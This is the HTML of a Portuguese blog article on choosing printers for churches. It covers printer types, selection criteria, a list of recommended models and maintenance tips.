<a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogeral.com%2Fimpressoras-para-igrejas%2F" data-title="Facebook" data-gravity=w rel="nofollow"><i class="rbi rbi-facebook"></i></a>
<a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Quais+as+Impressoras+para+Igrejas+mais+indicadas%3F&amp;url=https%3A%2F%2Fblogeral.com%2Fimpressoras-para-igrejas%2F&amp;via=Blogeral" data-title="Twitter" data-gravity=w rel="nofollow">
<i class="rbi rbi-twitter"></i></a>            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://blogeral.com/impressoras-para-igrejas/" rel="nofollow" data-copy="Copy Link" data-gravity=w><i class="rbi rbi-link-o"></i></a>
<a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w><i class="rbi rbi-print"></i></a></div></div></div><div class="e-ct-outer"><div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><p>A escolha de impressoras para igrejas é uma decisão importante que pode impactar a eficiência administrativa e a qualidade dos materiais impressos, desde boletins informativos até programas de eventos.</p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Conteúdo</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#uso-de-impressoras-para-igrejas" class="table-link anchor-link h5" data-index="rb-heading-index-0">Uso de Impressoras para Igrejas</a><a href="#tipos-de-impressoras-para-igrejas" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-1">Tipos de Impressoras para Igrejas</a><a href="#consideracoes-ao-escolher-impressoras-para-igrejas" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-2">Considerações ao Escolher Impressoras para Igrejas</a><a href="#lista-de-impressoras-para-igrejas" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-3">Lista de Impressoras para Igrejas</a><a href="#manutencao-e-sustentabilidade" class="table-link anchor-link h5" data-index="rb-heading-index-4">Manutenção e Sustentabilidade</a></div></div><p>Com uma variedade de opções disponíveis no mercado, é essencial considerar diversos fatores para garantir que a impressora atenda às necessidades específicas da congregação.</p><h2 id="uso-de-impressoras-para-igrejas" class="rb-heading-index-0 wp-block-heading">Uso de Impressoras para Igrejas</h2><p>Igrejas frequentemente necessitam de impressoras para produzir uma ampla gama de materiais, incluindo:</p><ul class="wp-block-list"><li>Boletins semanais</li><li>Programas de eventos e serviços</li><li>Materiais educativos para aulas de catequese</li><li>Cartazes para eventos</li><li>Documentos administrativos</li></ul><p>Portanto, investir em impressoras para igrejas adequadas pode ajudar a manter a organização e comunicação eficientes dentro da comunidade.</p><div class="wp-block-image"><figure class="aligncenter size-full"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" decoding="async" width="1000" height="667" data-src="https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Etiquetas.jpg.webp" alt="Impressoras para Igrejas" class="wp-image-5196" title="Quais as Impressoras para Igrejas mais indicadas? 11" data-srcset="https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Etiquetas.jpg.webp 1000w, https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Etiquetas-300x200.jpg.webp 300w, https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Etiquetas-768x512.jpg.webp 768w, https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Etiquetas-330x220.jpg.webp 330w, https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Etiquetas-420x280.jpg.webp 420w, https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Etiquetas-615x410.jpg.webp 615w, https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Etiquetas-860x574.jpg.webp 860w" data-sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div><h3 id="tipos-de-impressoras-para-igrejas" class="rb-heading-index-1 wp-block-heading">Tipos de Impressoras para Igrejas</h3><p>Existem vários tipos de impressoras que podem ser consideradas para uso em igrejas, cada uma com suas vantagens específicas. Abaixo, listamos alguns dos tipos mais comuns e suas características.</p><p><strong>Impressoras a Jato de Tinta</strong></p><ul class="wp-block-list"><li><strong>Vantagens:</strong> Boa qualidade de impressão para documentos coloridos e fotos.</li><li><strong>Desvantagens:</strong> Custo maior por página e manutenção frequente de cartuchos.</li></ul><p><strong>Impressoras a Laser</strong></p><ul class="wp-block-list"><li><strong>Vantagens:</strong> Impressão rápida e econômica para grandes volumes de documentos em preto e branco.</li><li><strong>Desvantagens:</strong> Investimento inicial mais alto.</li></ul><p><strong>Impressoras Multifuncionais</strong></p><ul class="wp-block-list"><li><strong>Vantagens:</strong> Integram funções de impressão, cópia, digitalização e fax em um único dispositivo.</li><li><strong>Desvantagens:</strong> Podem ser mais complexas de operar e manter.</li></ul><p><strong>Impressoras de Grande Formato</strong></p><ul class="wp-block-list"><li><strong>Vantagens:</strong> Ideais para imprimir banners e cartazes de grandes dimensões.</li><li><strong>Desvantagens:</strong> Custo elevado e espaço físico necessário.</li></ul><div class="wp-block-image"><figure class="aligncenter size-full"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" decoding="async" width="1000" height="667" data-src="https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Imprimir-Etiquetas.jpg.webp" alt="Impressora para Imprimir Etiquetas" class="wp-image-5197" title="Quais as Impressoras para Igrejas mais indicadas? 12" data-srcset="https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Imprimir-Etiquetas.jpg.webp 1000w, https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Imprimir-Etiquetas-300x200.jpg 300w, https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Imprimir-Etiquetas-768x512.jpg 768w, https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Imprimir-Etiquetas-330x220.jpg 330w, https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Imprimir-Etiquetas-420x280.jpg 420w, https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Imprimir-Etiquetas-615x410.jpg 615w, https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Imprimir-Etiquetas-860x574.jpg 860w" data-sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div><h3 id="consideracoes-ao-escolher-impressoras-para-igrejas" class="rb-heading-index-2 wp-block-heading">Considerações ao Escolher Impressoras para Igrejas</h3><p>Ao selecionar impressoras para igrejas, é importante avaliar vários fatores para garantir que a escolha seja a mais adequada. Abaixo estão algumas considerações essenciais.</p><p><strong>Volume de Impressão</strong></p><ul class="wp-block-list"><li>Quantidade de páginas impressas mensalmente. Impressoras a laser geralmente são mais adequadas para altos volumes.</li></ul><p><strong>Custo por Página</strong></p><ul class="wp-block-list"><li>Analisar o custo dos insumos, como cartuchos de <a href="https://blogeral.com/melhor-impressora-para-o-escritorio/" data-type="post" data-id="833">tinta</a> ou toner, para garantir uma opção econômica a longo prazo.</li></ul><p><strong>Velocidade de Impressão</strong></p><ul class="wp-block-list"><li>A velocidade de impressão é crucial para atender às demandas durante eventos ou preparação de materiais.</li></ul><p><strong>Conectividade</strong></p><ul class="wp-block-list"><li>Impressoras com Wi-Fi, Ethernet e compatibilidade com dispositivos móveis facilitam o acesso e a flexibilidade de uso.</li></ul><p><strong>Qualidade de Impressão</strong></p><ul class="wp-block-list"><li>A qualidade de impressão deve ser alta, especialmente para materiais que serão distribuídos à congregação.</li></ul><p><strong>Facilidade de Uso</strong></p><ul class="wp-block-list"><li>Uma interface intuitiva e fácil manutenção são fundamentais para que os voluntários e funcionários da igreja possam operar a impressora sem dificuldades.</li></ul><div class="wp-block-image"><figure class="aligncenter size-full"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" decoding="async" width="1000" height="667" data-src="https://blogeral.com/wp-content/uploads/2024/07/Impressoras-Portateis-quais-modelos.jpg.webp" alt="Impressoras Portateis quais modelos" class="wp-image-5198" title="Quais as Impressoras para Igrejas mais indicadas? 13" data-srcset="https://blogeral.com/wp-content/uploads/2024/07/Impressoras-Portateis-quais-modelos.jpg.webp 1000w, https://blogeral.com/wp-content/uploads/2024/07/Impressoras-Portateis-quais-modelos-300x200.jpg.webp 300w, https://blogeral.com/wp-content/uploads/2024/07/Impressoras-Portateis-quais-modelos-768x512.jpg.webp 768w, https://blogeral.com/wp-content/uploads/2024/07/Impressoras-Portateis-quais-modelos-330x220.jpg.webp 330w, https://blogeral.com/wp-content/uploads/2024/07/Impressoras-Portateis-quais-modelos-420x280.jpg.webp 420w, https://blogeral.com/wp-content/uploads/2024/07/Impressoras-Portateis-quais-modelos-615x410.jpg.webp 615w, https://blogeral.com/wp-content/uploads/2024/07/Impressoras-Portateis-quais-modelos-860x574.jpg.webp 860w" data-sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div><h3 id="lista-de-impressoras-para-igrejas" class="rb-heading-index-3 wp-block-heading">Lista de Impressoras para Igrejas</h3><p>Para facilitar a escolha, aqui está uma lista de algumas das melhores opções de impressoras para igrejas disponíveis no mercado.</p><p><strong>Impressora HP OfficeJet Pro 9025</strong></p><ul class="wp-block-list"><li>Ideal para grandes volumes de impressão com alta qualidade de cor e funcionalidades multifuncionais, pode ser considerado a <a href="https://escritoriocasa.com.br/melhor-impressora-hp/" target="_blank" rel="noopener">melhor impressora hp</a> para este fim.</li></ul><p><strong>Impressora Brother HL-L2350DW</strong></p><ul class="wp-block-list"><li>Impressora a laser monocromática, excelente para documentos em preto e branco, com baixo custo por página.</li></ul><p><strong>Impressora Canon PIXMA G7020</strong></p><ul class="wp-block-list"><li>Impressora a jato de tinta com tanques de tinta recarregáveis, oferecendo baixo custo de operação e alta qualidade de impressão.</li></ul><p><strong>Impressora Epson EcoTank ET-4760</strong></p><ul class="wp-block-list"><li>Multifuncional com tanques de tinta de alta capacidade, reduzindo significativamente os custos com tinta.</li></ul><p><strong>Impressora HP LaserJet Pro M404n</strong></p><ul class="wp-block-list"><li>Impressora a laser eficiente para grandes volumes de impressão em preto e branco, com rápida velocidade de impressão.</li></ul><p><strong>Impressora Brother MFC-J995DW</strong></p><ul class="wp-block-list"><li>Multifuncional com tanque de tinta, ideal para imprimir materiais coloridos e documentos em grande volume.</li></ul><p><strong>Impressora Xerox Phaser 6510</strong></p><ul class="wp-block-list"><li>Impressora a laser colorida com alta capacidade de papel e excelente qualidade de impressão.</li></ul><p><strong>Impressora Canon imageCLASS MF644Cdw</strong></p><ul class="wp-block-list"><li>Multifuncional a laser colorida, oferecendo impressão, digitalização, cópia e fax em um único dispositivo.</li></ul><h2 id="manutencao-e-sustentabilidade" class="rb-heading-index-4 wp-block-heading">Manutenção e Sustentabilidade</h2><p>A manutenção regular das impressoras para igrejas é crucial para garantir sua longevidade e eficiência. Isso inclui a limpeza periódica, substituição de cartuchos ou toner e atualização de firmware. Além disso, considerar impressoras que utilizam cartuchos recicláveis ou programas de retorno de toner pode ajudar a igreja a adotar práticas mais sustentáveis.</p><div class="wp-block-image"><figure class="aligncenter size-full"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" decoding="async" width="1000" height="668" data-src="https://blogeral.com/wp-content/uploads/2024/07/Impressoras-para-Imprimir-Nota-1.jpg.webp" alt="Impressoras para Imprimir Nota 1" class="wp-image-5199" title="Quais as Impressoras para Igrejas mais indicadas? 14" data-srcset="https://blogeral.com/wp-content/uploads/2024/07/Impressoras-para-Imprimir-Nota-1.jpg.webp 1000w, https://blogeral.com/wp-content/uploads/2024/07/Impressoras-para-Imprimir-Nota-1-300x200.jpg.webp 300w, https://blogeral.com/wp-content/uploads/2024/07/Impressoras-para-Imprimir-Nota-1-768x513.jpg.webp 768w, https://blogeral.com/wp-content/uploads/2024/07/Impressoras-para-Imprimir-Nota-1-330x220.jpg.webp 330w, https://blogeral.com/wp-content/uploads/2024/07/Impressoras-para-Imprimir-Nota-1-420x280.jpg.webp 420w, https://blogeral.com/wp-content/uploads/2024/07/Impressoras-para-Imprimir-Nota-1-615x410.jpg.webp 615w, https://blogeral.com/wp-content/uploads/2024/07/Impressoras-para-Imprimir-Nota-1-860x574.jpg.webp 860w" data-sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div><p>A escolha de impressoras para igrejas deve ser feita com cuidado, considerando as necessidades específicas da congregação e o orçamento disponível. As impressoras a jato de tinta, a laser, multifuncionais e de grande formato oferecem diferentes benefícios que podem ser ajustados às necessidades da igreja. Além disso, fatores como volume de impressão, custo por página, velocidade, conectividade, qualidade e facilidade de uso são cruciais para garantir a melhor escolha.</p><p>Ao investir em uma impressora adequada, a igreja pode melhorar significativamente a eficiência administrativa e a qualidade dos materiais impressos, fortalecendo a comunicação e a organização dentro da comunidade. Para quem busca a melhor opção, recomendamos a melhor impressora HP, que oferece uma combinação de qualidade, eficiência e custo-benefício, ideal para atender às demandas das igrejas.</p><p>Com essa análise detalhada e a lista de impressoras para igrejas, espera-se que a escolha seja mais informada e adequada às necessidades específicas da sua congregação.</p></div></div></div><div class="e-shared-sec entry-sec"><div class="e-shared-header h4">
<i class="rbi rbi-share"></i><span>Compartilhe este artigo</span></div><div class="rbbsl tooltips-n effect-fadeout is-bg">
<a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogeral.com%2Fimpressoras-para-igrejas%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
<a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Quais+as+Impressoras+para+Igrejas+mais+indicadas%3F&amp;url=https%3A%2F%2Fblogeral.com%2Fimpressoras-para-igrejas%2F&amp;via=Blogeral" data-title="Twitter" rel="nofollow">
<i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://blogeral.com/impressoras-para-igrejas/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o"></i><span>Copy Link</span></a>
<a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a></div></div><aside class="reaction-sec entry-sec"><div class="reaction-heading">
<span class="h3">O que você acha?</span></div><div class="reaction-sec-content"><aside id="reaction-5194" class="rb-reaction reaction-wrap" data-reaction_uid="5194"><div class="reaction" data-reaction="love" data-reaction_uid="5194"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-love" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 33.217" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientTransform="matrix(-1 0 0 1 69.8398 0.3862)" gradientUnits="userSpaceOnUse" id="svg_love" x1="45.8389" x2="61.8413" y1="2.9731" y2="30.6902"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="17.217" r="16" style="fill:url(#svg_love);"/><path d="M17.63,25.049c5.947-1.237,9.766-7.062,8.528-13.01L4.619,16.521  C5.857,22.468,11.682,26.287,17.63,25.049z" style="fill:#F52C5B;"/><path d="M16,17.217c3.345-0.695,6.649,0.207,9.121,2.188c1.152-2.183,1.579-4.763,1.037-7.366L4.619,16.521  c0.542,2.604,1.962,4.798,3.889,6.341C9.984,20.059,12.655,17.913,16,17.217z" style="fill:#212731;"/><path d="M11.096,3.674c2.043,2.603-3.6,6.933-3.6,6.933s-6.901-1.72-6.065-4.923  c0.802-3.071,4.802-1.15,4.802-1.15S9.136,1.177,11.096,3.674z" style="fill:#F52C5B;"/><path d="M23.822,1.026c2.044,2.604-3.599,6.934-3.599,6.934s-6.901-1.721-6.065-4.923  c0.802-3.071,4.802-1.15,4.802-1.15S21.863-1.47,23.822,1.026z" style="fill:#F52C5B;"/></svg></i><span class="reaction-title h6">Love</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="sad" data-reaction_uid="5194"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-sad" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientUnits="userSpaceOnUse" id="svg_sad" x1="24.001" x2="7.9984" y1="2.1416" y2="29.8589"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_sad);"/><circle cx="9" cy="16" r="2" style="fill:#212731;"/><circle cx="23" cy="16" r="2" style="fill:#212731;"/><path d="M21,24c-2.211-2.212-7.789-2.212-10,0" style="fill:none;stroke:#212731;stroke-width:1.2804;stroke-miterlimit:10;"/><path d="M25,27c0,1.104-0.896,2-2,2s-2-0.896-2-2s2-4,2-4S25,25.896,25,27z" style="fill:#2667C6;"/><path d="M27,14c-1-2-3-3-5-3" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><path d="M5,14c1-2,3-3,5-3" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/></svg></i><span class="reaction-title h6">Sad</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="happy" data-reaction_uid="5194"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-happy" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientTransform="matrix(1 0 0 -1 -290 -347)" gradientUnits="userSpaceOnUse" id="svg_happy" x1="314.001" x2="297.998" y1="-349.1416" y2="-376.8595"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_happy);"/><path d="M16,27c6.075,0,11-4.925,11-11H5C5,22.075,9.925,27,16,27z" style="fill:#F52C5B;"/><path d="M16,19c3.416,0,6.468,1.557,8.484,4C26.057,21.098,27,18.659,27,16H5c0,2.659,0.944,5.098,2.515,7  C9.532,20.557,12.584,19,16,19z" style="fill:#212731;"/><path d="M26.85,13.38c-0.08,0.271-0.379,0.41-0.64,0.33l-4.81-1.47c-0.271-0.08-0.4-0.36-0.4-0.62v-0.24  c0-0.26,0.13-0.54,0.4-0.62l4.84-1.47c0.27-0.08,0.55,0.06,0.63,0.33c0.08,0.26-0.07,0.54-0.341,0.62L22.45,11.5l4.079,1.26  C26.79,12.84,26.93,13.12,26.85,13.38z" style="fill:#212731;"/><path d="M5.042,9.62c0.08-0.271,0.38-0.41,0.64-0.33l4.864,1.47C10.816,10.84,11,11.12,11,11.38v0.24  c0,0.26-0.184,0.54-0.454,0.62l-4.867,1.47c-0.27,0.08-0.563-0.06-0.644-0.33c-0.08-0.26,0.063-0.54,0.333-0.62l4.076-1.26  l-4.082-1.26C5.103,10.16,4.961,9.88,5.042,9.62z" style="fill:#212731;"/></svg></i><span class="reaction-title h6">Happy</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="sleepy" data-reaction_uid="5194"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-sleepy" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientUnits="userSpaceOnUse" id="svg_sleepy" x1="24.001" x2="7.9985" y1="2.1416" y2="29.8586"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_sleepy);"/><path d="M26,22c0,2.761-4.477,5-10,5S6,24.761,6,22s4.477-3,10-3S26,19.239,26,22z" style="fill:#F52C5B;"/><path d="M16,19c-5.523,0-10,0.239-10,3c0,1.183,0.826,2.268,2.199,3.123C8.998,23.337,12.185,22,16,22  s7.001,1.337,7.801,3.123C25.174,24.268,26,23.183,26,22C26,19.239,21.523,19,16,19z" style="fill:#212731;"/><path d="M26,11c-0.94,4.015-5.941,3.985-7,0" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><path d="M13,11c-0.941,4.014-5.941,3.984-7,0" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><path d="M23.098,21.845c0,0.191-0.156,0.348-0.348,0.348h-1.752c-0.132,0-0.258-0.078-0.317-0.204 c-0.024-0.048-0.03-0.096-0.03-0.149c0-0.078,0.023-0.156,0.078-0.223L22,20.094h-1.002c-0.191,0-0.348-0.156-0.348-0.348    c0-0.198,0.156-0.354,0.348-0.354h1.752c0.137,0,0.258,0.078,0.317,0.204c0.018,0.048,0.03,0.096,0.03,0.144    c0,0.084-0.024,0.162-0.078,0.229l-1.271,1.523h1.002C22.941,21.491,23.098,21.646,23.098,21.845z" style="fill:#43AF20;"/><path d="M26.926,20.286c0,0.256-0.208,0.464-0.464,0.464h-2.335c-0.176,0-0.344-0.104-0.424-0.271    c-0.031-0.064-0.039-0.128-0.039-0.2c0-0.104,0.031-0.208,0.104-0.296l1.695-2.031h-1.336c-0.256,0-0.463-0.207-0.463-0.463    c0-0.265,0.207-0.473,0.463-0.473h2.335c0.185,0,0.344,0.104,0.424,0.272c0.024,0.063,0.04,0.128,0.04,0.191    c0,0.112-0.032,0.216-0.104,0.304l-1.695,2.031h1.335C26.718,19.814,26.926,20.022,26.926,20.286z" style="fill:#43AF20;"/><path d="M31.582,18.42c0,0.32-0.26,0.58-0.58,0.58h-2.918c-0.22,0-0.43-0.13-0.529-0.34    c-0.041-0.08-0.051-0.16-0.051-0.25c0-0.13,0.041-0.26,0.131-0.37l2.118-2.538h-1.669c-0.32,0-0.58-0.26-0.58-0.58    c0-0.329,0.26-0.589,0.58-0.589h2.918c0.23,0,0.43,0.13,0.53,0.34c0.03,0.079,0.05,0.159,0.05,0.239c0,0.14-0.04,0.27-0.13,0.38 l-2.118,2.539h1.668C31.322,17.831,31.582,18.091,31.582,18.42z" style="fill:#43AF20;"/></svg></i><span class="reaction-title h6">Sleepy</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="angry" data-reaction_uid="5194"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-angry" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientTransform="matrix(1 0 0 -1 -290 -347)" gradientUnits="userSpaceOnUse" id="svg_angry" x1="306" x2="306" y1="-378.9995" y2="-347"><stop offset="0" style="stop-color:#FFE254"/><stop offset="0.1174" style="stop-color:#FFDC54"/><stop offset="0.2707" style="stop-color:#FECC55"/><stop offset="0.4439" style="stop-color:#FCB156"/><stop offset="0.6318" style="stop-color:#FA8B57"/><stop offset="0.8291" style="stop-color:#F85B59"/><stop offset="1" style="stop-color:#F52C5B"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_angry);"/><circle cx="9.5" cy="19.5" r="1.5" style="fill:#212731;"/><circle cx="22.5" cy="19.5" r="1.5" style="fill:#212731;"/><path d="M5,16c1,1,4.025,3,9,3" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><path d="M27,16c-1,1-4.025,3-9,3" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><rect height="1" style="fill:#212731;" width="8" x="12" y="25"/></svg></i><span class="reaction-title h6">Angry</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="dead" data-reaction_uid="5194"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-dead" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientUnits="userSpaceOnUse" id="svg_dead" x1="24.001" x2="7.9985" y1="2.1416" y2="29.8586"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_dead);"/><path d="M23,23c0,1.104-0.896,2-2,2H11c-1.104,0-2-0.896-2-2l0,0c0-1.104,0.896-2,2-2h10  C22.104,21,23,21.896,23,23L23,23z" style="fill:#F52C5B;"/><path d="M21,21H11c-1.104,0-2,0.896-2,2s0.896,2,2,2h0.307c0.688-0.581,2.52-1,4.693-1s4.005,0.419,4.693,1  H21c1.104,0,2-0.896,2-2S22.104,21,21,21z" style="fill:#212731;"/><path d="M26.529,12.76l-2.537-1.093C23.993,11.651,24,11.636,24,11.62v-0.24c0-0.016-0.007-0.031-0.008-0.047  l2.537-1.093c0.271-0.08,0.421-0.36,0.341-0.62c-0.08-0.271-0.36-0.41-0.63-0.33l-3.269,1.296l-3.29-1.296  c-0.261-0.08-0.56,0.06-0.64,0.33c-0.08,0.26,0.062,0.54,0.322,0.62l2.638,1.123c0,0.006-0.002,0.011-0.002,0.017v0.24  c0,0.006,0.002,0.011,0.002,0.017l-2.633,1.123c-0.271,0.08-0.414,0.36-0.334,0.62c0.08,0.271,0.374,0.41,0.644,0.33l3.291-1.296  l3.24,1.296c0.261,0.08,0.56-0.06,0.64-0.33C26.93,13.12,26.79,12.84,26.529,12.76z" style="fill:#212731;"/><path d="M12.529,12.76l-2.537-1.093C9.993,11.651,10,11.636,10,11.62v-0.24c0-0.016-0.007-0.031-0.008-0.047  l2.537-1.093c0.271-0.08,0.421-0.36,0.341-0.62c-0.08-0.271-0.36-0.41-0.63-0.33l-3.269,1.296L5.682,9.29  c-0.261-0.08-0.56,0.06-0.64,0.33c-0.08,0.26,0.062,0.54,0.322,0.62l2.638,1.123C8.002,11.369,8,11.374,8,11.38v0.24  c0,0.006,0.002,0.011,0.002,0.017L5.369,12.76c-0.271,0.08-0.414,0.36-0.334,0.62c0.08,0.271,0.374,0.41,0.644,0.33l3.291-1.296  l3.24,1.296c0.261,0.08,0.56-0.06,0.64-0.33C12.93,13.12,12.79,12.84,12.529,12.76z" style="fill:#212731;"/></svg></i><span class="reaction-title h6">Dead</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="wink" data-reaction_uid="5194"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-wink" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientUnits="userSpaceOnUse" id="svg_wink" x1="24.001" x2="7.9985" y1="2.1416" y2="29.8586"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_wink);"/><path d="M16,27c6.075,0,11-4.925,11-11H5C5,22.075,9.925,27,16,27z" style="fill:#212731;"/><path d="M10.129,21.975C10.045,22.467,10,22.977,10,23.5c0,4.142,2.686,7.5,6,7.5s6-3.358,6-7.5  c0-0.523-0.045-1.033-0.129-1.525C21.779,21.431,21.203,21,20.651,21h-9.303C10.797,21,10.221,21.431,10.129,21.975z" style="fill:#F52C5B;"/><path d="M6.042,8.62c0.08-0.271,0.38-0.41,0.64-0.33l4.864,1.47C11.816,9.84,12,10.12,12,10.38v0.24  c0,0.26-0.184,0.54-0.454,0.62l-4.867,1.47c-0.27,0.08-0.563-0.06-0.644-0.33c-0.08-0.26,0.063-0.54,0.333-0.62l4.076-1.26  L6.363,9.24C6.103,9.16,5.961,8.88,6.042,8.62z" style="fill:#212731;"/><circle cx="24" cy="11" r="2" style="fill:#212731;"/></svg></i><span class="reaction-title h6">Wink</span></span><span class="reaction-count">0</span></div></aside></div></aside></div><div class="entry-sec entry-pagination e-pagi mobile-hide"><div class="inner"><div class="nav-el nav-left">
<a href="https://blogeral.com/melhor-impressora-para-o-escritorio/">
<span class="nav-label is-meta">
<i class="rbi rbi-angle-left"></i><span>Anterior</span>
</span>
<span class="nav-inner">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="100" data-src="https://blogeral.com/wp-content/uploads/2021/08/plotter-2138990_1920_Easy-Resize.com_-1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="melhor impressora para escritório" decoding="async" loading="lazy" title="Como escolher a melhor impressora para o escritório? 15">                                <span class="h4"><span class="p-url">Como escolher a melhor impressora para o escritório?</span></span>
</span>
</a></div><div class="nav-el nav-right">
<a href="https://blogeral.com/beneficios-do-aspirador-de-po-vertical/">
<span class="nav-label is-meta">
<span>Próxima</span><i class="rbi rbi-angle-right"></i>
</span>
<span class="nav-inner">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://blogeral.com/wp-content/uploads/2024/07/Aspirador-de-Po-Vertical-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Aspirador de Po Vertical" decoding="async" loading="lazy" title="Quais os benefícios do Aspirador de Pó Vertical? 16">                             <span class="h4"><span class="p-url">Quais os benefícios do Aspirador de Pó Vertical?</span></span>
</span>
</a></div></div></div></div><div class="sidebar-wrap single-sidebar"><div class="sidebar-inner clearfix"><div data-elementor-type="wp-post" data-elementor-id="2073" class="elementor elementor-2073"><section class="elementor-section elementor-top-section elementor-element elementor-element-871b569 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="871b569" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89e6c8f" data-id="89e6c8f" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-2d2c682 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d2c682" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e73ea7a" data-id="e73ea7a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-aae101f elementor-widget elementor-widget-spacer" data-id="aae101f" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section 